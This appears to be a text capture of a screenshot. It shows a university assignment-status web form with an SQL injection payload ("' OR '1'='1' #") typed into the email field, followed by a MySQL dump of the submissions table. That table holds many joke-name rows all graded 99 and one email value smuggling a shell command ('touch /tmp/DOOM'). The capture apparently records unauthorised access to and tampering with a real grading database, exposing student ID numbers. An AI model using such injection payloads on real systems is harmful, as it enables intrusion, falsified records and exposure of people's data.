 View status of submissions: To view the status of the assignments you have submitted, enter correct values
for the attributes below, then click the "Retrieve" keyword. Marked items will be accessible only during the term
in which the course is offered.
Select instructor => A. Farrag ▼
Select course number => csci-1205 ▼
Select year => 2016 ▼
Select term value => Fall ▼
Select section number => 1 ▼
Select the item to retrieve => all ▼
Enter your 9-chars Password/Banner => B00000000
Enter your complete email-address => YuNO@sanitize') OR '1'='1' #
Retrieve Clear
[Default] 1-emacs@wintermute 3-S01E02_Soul_Hunter.mkv - VLC media player 4-VLC (hardware YUV SDL output) 6-Volume Control 7+LXTerminal 9-AirVPN - Down: 0 B/s Up: 0 B/s - C
28 rows in set (0.00 sec)
mysql> select * from submissions;
select * from submissions;
| id | instructor | course | year | term | section | assignment | firstname | lastname | email | grade |
| B00109376 | farrag | 1205 | 2016 | A | 1 | a0 | Foo | Bar | foo@bar.baz | 99 |
| B00151777 | farrag | 1205 | 2016 | A | 1 | a0 | Bull | From Night Court | bull@night_court.com | 99 |
| B00123456 | farrag | 1205 | 2016 | A | 1 | a0 | Harry | From Night Court | harry@night_court.com | 99 |
| B00123234 | farrag | 4140 | 2014 | B | 7 | a8 | John | Doe | JD@gamil.cim | 99 |
| B00123234 | farrag | 4140 | 2014 | B | 7 | a8 | John | Deer | john@deer.cz | 99 |
| B00123234 | farrag | 4140 | 2014 | B | 7 | a8 | Plini | Plini | plini@plini.com | 99 |
| B00123234 | farrag | 4140 | 2014 | B | 7 | a8 | Spaghetti | Monster | CFSM@relig.ion | 99 |
| B00544383 | farrag | 4140 | 2014 | B | 7 | a8 | Hello | warlld | hw@hardware.com | 99 |
| B00544385 | farrag | 4140 | 2014 | B | 7 | a8 | Illuminati | Confirmed | ICU@triangle.com | 99 |
| B00544543 | farrag | 4140 | 2014 | B | 7 | a8 | Half-Life-3 | Confirmed | hl3@yeah.cs | 99 |
| B00544543 | farrag | 4140 | 2014 | B | 7 | a8 | Cinderella | Disney | cd@disney.com | 99 |
| B00586543 | farrag | 4140 | 2014 | B | 7 | a8 | Kraft | PeanutButter | k@pb.com | 99 |
| B05437384 | farrag | 4140 | 2014 | B | 7 | a8 | F1R5T | P05T | noob@newbz.coms | 99 |
| B05689384 | farrag | 4140 | 2014 | B | 7 | a8 | H4CK50R | 4CH4N | hacks-or@4chan.com | 99 |
| B00548975 | farrag | 4140 | 2014 | B | 7 | a8 | Donald | Duck | DD@hotmailz.com | 99 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | Filet | Minyon | fl@m.co.uk | 99 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | Paul | Ennis | Paul.43@pro.co | 99 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | Pen | Island | pen@island.com | 99 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | MacDonnald | Berger | Filkes@35463w.ca | 99 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | Park | Jurassic | park@jurassic.com | 99 |
| B00590975 | farrag | 4140 | 2014 | B | 7 | a8 | Moe | Lester | moel@mail.com | 99 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned | 99 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned | 99 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned | 99 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned | 99 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned chr(0x27),'); ! touch /tmp/DOOM ; -- | 99 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Booooo | Urns | boo | 99 |
| B00123456 | farrag | 1205 | 2016 | A | 1 | a0 | No one | Of importance | | 99 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Rare | Pepe | u@mad | 99 |
29 rows in set (0.00 sec)
mysql>
-=--:@**--F4 *shell* Bot (1318,7) (Shell:run Undo-Tree) ----
Quit
Sun Mar 20 12:20:08 ADT 2016 | ONLINE: damien oblivia | 0:emacsclient*